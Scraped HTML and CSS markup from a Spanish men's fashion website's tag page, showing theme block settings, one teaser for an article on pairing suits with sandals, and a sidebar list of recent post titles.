.tdi_56 .td-post-author-name a,
.tdi_56 .td-author-date .entry-date,
.tdi_56 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width: 768px) and (max-width: 1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56 .td-module-meta-info{padding:24px}.tdi_56
.td_module_wrap{padding-left:14px;padding-right:14px}.tdi_56 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(14px * 2)}.tdi_56 .td-module-container:before{bottom:-14px}.tdi_56 .td-post-category{margin:0
0 10px;font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_56 .tdb-author-photo
.avatar{width:22px;height:22px;margin-right:5px}.tdi_56 .entry-title{margin:0
0 10px;font-family:Poppins !important;font-size:23px !important;line-height:1. !important;font-weight:600 !important}.tdi_56 .td-excerpt{margin:0
0 14px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}.tdi_56 .td-author-date,
.tdi_56 .tdb-author-photo,
.tdi_56 .td-post-author-name a,
.tdi_56 .td-author-date .entry-date,
.tdi_56 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56 .td-module-meta-info{padding:20px}.tdi_56
.td_module_wrap{padding-left:11px;padding-right:11px}.tdi_56 .tdb-block-inner{margin-left:-11px;margin-right:-11px;row-gap:calc(11px * 2)}.tdi_56 .td-module-container:before{bottom:-11px}.tdi_56 .td-post-category{margin:0
0 9px;font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_56 .td-post-author-name{display:none}.tdi_56 .entry-title{margin:0
0 9px;font-family:Poppins !important;font-size:22px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_56 .td-excerpt{margin:0
0 11px;font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}.tdi_56 .td-author-date,
.tdi_56 .tdb-author-photo,
.tdi_56 .td-post-author-name a,
.tdi_56 .td-author-date .entry-date,
.tdi_56 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (max-width: 767px){.tdi_56 .td-module-meta-info{padding:26px}.tdi_56 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_56 .tdb-block-inner{row-gap:calc(14px * 2)}.tdi_56 .td-module-container:before{bottom:-14px}.tdi_56 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_56 .td-post-category{margin:0
0 12px}.tdi_56 .tdb-author-photo
.avatar{width:22px;height:22px;margin-right:5px}.tdi_56 .entry-title{margin:0
0 14px;font-family:Poppins !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_56 .td-excerpt{margin:0
0 16px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}}</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"8","show_btn":"none","show_com":"none","excerpt_middle":"yes","modules_category":"above","author_photo":"yes","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#888888","f_title_font_family":"702","f_title_font_weight":"600","f_cat_font_family":"702","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","modules_category_margin":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTJweCJ9","f_title_font_size":"eyJhbGwiOiIyNyIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxLiJ9","title_txt_hover":"#aaaaaa","f_ex_font_family":"343","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTQifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjciLCJwb3J0cmFpdCI6IjEuNiJ9","ex_txt":"#4c4f53","meta_bg":"#ffffff","meta_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjRweCIsInBvcnRyYWl0IjoiMjBweCIsInBob25lIjoiMjZweCJ9","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiJ9","art_excerpt":"eyJhbGwiOiIwIDAgMTlweCIsImxhbmRzY2FwZSI6IjAgMCAxNHB4IiwicG9ydHJhaXQiOiIwIDAgMTFweCIsInBob25lIjoiMCAwIDE2cHgifQ==","art_title":"eyJhbGwiOiIwIDAgMTdweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTRweCJ9","image_height":"50","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"702","f_meta_font_transform":"uppercase","author_photo_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicGhvbmUiOiIyMiJ9","date_txt":"#888888","author_txt":"#888888","cat_txt_hover":"#000000","author_txt_hover":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjgifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","author_photo_space":"eyJsYW5kc2NhcGUiOiI1IiwicGhvbmUiOiI1In0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"numbered","pag_space":"30","pag_padding":"0","pag_border_width":"0","pag_a_bg":"rgba(0,0,0,0)","pag_text":"#888888","pag_a_text":"#000000","pag_h_text":"#000000","f_pag_font_family":"702","f_pag_font_size":"15","pag_h_bg":"rgba(0,0,0,0)","tag_slug":"combinar-traje-con-sandalias","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","offset":"","post_ids":"-12089","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "2";
block_tdi_56.block_type = "tdb_loop";
block_tdi_56.post_count = "1";
block_tdi_56.found_posts = "1";
block_tdi_56.header_color = "";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "1";
tdBlocksArray.push(block_tdi_56);</script><div id=tdi_56 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/combinar-traje-con-sandalias-lo-ultimo/" rel="bookmark" class="td-image-wrap " title="Combinar traje con sandalias, lo último" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2015/07/Las-propuestas-para-esta-temporada-de-Junya-Watanabe-y-Ana-Locking.jpg" ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/tendencias/" class="td-post-category">TENDENCIAS</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/combinar-traje-con-sandalias-lo-ultimo/" rel="bookmark" title="Combinar traje con sandalias, lo último">Combinar traje con sandalias, lo último</a></h3><div class="td-excerpt">Combinar traje con sandalias, eso es lo que nos han vuelto a proponer los diseñadores de moda, como por ejemplo Marc Jacobs.Esto ha abierto un debate sobre hasta donde se debe llegar con la...</div><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div></div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}.tdi_58{padding-left:75px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_58{padding-left:30px !important}}@media (max-width: 767px){.tdi_58{padding-left:0px !important}}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_59 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_59" ><style>.td_block_template_2.widget>ul>li{margin-left:0 !important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title
a{padding:0
20px 0 0}@media (max-width: 767px){.td_block_template_2 .td-related-title
a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_59 .td-block-title > *,
.td-theme-wrap .tdi_59 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_59 .td-subcat-item a:hover,
.td-theme-wrap .tdi_59 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_59 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_59 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_59 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_59 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_59 .td_quote_on_blocks,
.td-theme-wrap .tdi_59 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_59 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_59 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_59 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_59 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_59 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_59 .td-read-more a,
.td-theme-wrap .tdi_59 .td-weather-information:before,
.td-theme-wrap .tdi_59 .td-weather-week:before,
.td-theme-wrap .tdi_59 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_59 .td-post-category,
.td-theme-wrap .tdi_59 .td-post-category:hover{background-color:#888}.tdi_59{margin-bottom:60px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_59{margin-bottom:50px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_59{margin-bottom:40px !important}}@media (max-width: 767px){.tdi_59{margin-bottom:30px !important}}</style><style>.tdi_59 .entry-thumb{background-position:center 50%}.tdi_59 .td-module-container{flex-direction:column;border-color:#eaeaea !important}.tdi_59 .td-image-container{display:block;order:0}.ie10 .tdi_59 .td-module-meta-info,
.ie11 .tdi_59 .td-module-meta-info{flex:auto}.tdi_59 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_59
.td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_59
.td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_59 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_59 .td-post-vid-time{display:block}.tdi_59 .td-post-category:not(.td-post-extra-category){display:none}.tdi_59 .td-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_59 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_59 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_59 .td-read-more{display:none}.tdi_59 .td-author-date{display:inline}.tdi_59 .td-post-author-name{display:none}.tdi_59 .td-post-date,
.tdi_59 .td-post-author-name
span{display:inline-block;color:#888}.tdi_59 .entry-review-stars{display:none}.tdi_59 .td-icon-star,
.tdi_59 .td-icon-star-empty,
.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_59 .td_module_wrap:hover .td-module-title
a{color:#888 !important}.tdi_59 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_59 .td-block-title a,
.tdi_59 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59 .td-editor-date,
.tdi_59 .td-editor-date .td-post-author-name a,
.tdi_59 .td-editor-date .entry-date,
.tdi_59 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}html:not([class*='ie']) .tdi_59 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_59
.td_module_wrap{padding-bottom:9px;margin-bottom:9px;padding-bottom:9px !important;margin-bottom:9px !important}.tdi_59 .td-module-container:before{bottom:-9px}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_59 .td_module_wrap .td-module-container:before{display:block !important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_59 .td-block-title a,
.tdi_59 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59 .entry-title{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_59 .td-editor-date,
.tdi_59 .td-editor-date .td-post-author-name a,
.tdi_59 .td-editor-date .entry-date,
.tdi_59 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_59
.td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px !important;margin-bottom:8px !important}.tdi_59 .td-module-container:before{bottom:-8px}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_59 .td_module_wrap .td-module-container:before{display:block !important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_59 .td-block-title a,
.tdi_59 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59 .entry-title{font-family:Poppins !important;font-size:15px !important;line-height:1.4 !important;font-weight:600 !important}.tdi_59 .td-editor-date,
.tdi_59 .td-editor-date .td-post-author-name a,
.tdi_59 .td-editor-date .entry-date,
.tdi_59 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_59
.td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px !important;margin-bottom:12px !important}.tdi_59 .td-module-container:before{bottom:-12px}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_59 .td_module_wrap .td-module-container:before{display:block !important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}}</style><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#888888","art_title":"0 0 5px","title_txt_hover":"#888888","custom_title":"\u00daltimos posts","block_template_id":"td_block_template_2","f_header_font_family":"702","f_header_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_header_font_transform":"uppercase","f_header_font_spacing":"0.8","f_header_font_weight":"600","header_text_color":"#888888","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12089","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
block_tdi_59.td_column_number = "1";
block_tdi_59.block_type = "td_flex_block_1";
block_tdi_59.post_count = "5";
block_tdi_59.found_posts = "1593";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "319";
tdBlocksArray.push(block_tdi_59);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Últimos posts</span></h4></div><div id=tdi_59 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/los-juguetes-eroticos-masculinos-triunfan-en-el-2022/" rel="bookmark" title="Los juguetes eróticos masculinos triunfan en el 2022">Los juguetes eróticos masculinos triunfan en el 2022</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/el-cardigan-masculino-toma-las-calles/" rel="bookmark" title="El cárdigan masculino toma las calles">El cárdigan masculino toma las calles</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div 